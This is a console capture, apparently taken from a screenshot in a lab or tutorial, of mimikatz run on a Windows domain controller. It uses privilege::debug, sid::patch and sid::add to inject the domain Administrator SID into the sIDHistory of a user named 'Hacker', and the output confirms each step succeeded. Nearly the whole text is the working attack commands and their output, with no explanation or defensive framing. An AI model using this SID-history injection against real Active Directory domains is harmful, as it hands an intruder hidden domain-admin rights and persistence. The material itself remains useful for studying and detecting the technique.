 C:\Users\Administrator\mimikatz>mimikatz.exe "privilege::debug" "sid::patch" "sid::add /sam:Hacker
/new:Administrator" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz(commandline) # sid::add /sam:Hacker /new:Administrator
CN=Hacker,CN=Users,DC=hack-my,DC=com
name: Hacker
objectGUID: {6d3af409-328c-451d-b809-c79300b9e988}
objectSid: S-1-5-21-752537975-3696201862-1060544381-1604
sAMAccountName: Hacker
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-752537975-3696201862-1060544381-500': OK!
mimikatz(commandline) # exit
Bye!